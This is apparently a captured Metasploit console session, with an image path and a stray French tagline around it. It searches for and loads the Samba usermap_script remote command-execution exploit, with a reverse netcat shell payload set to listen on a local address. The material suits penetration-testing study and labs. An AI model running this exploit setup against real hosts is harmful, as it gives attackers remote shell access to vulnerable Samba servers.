 msf6 > search usermap_script
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map
script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/use
rmap_script
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][
...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs
/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.126 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
La confidentialité, simplifiée.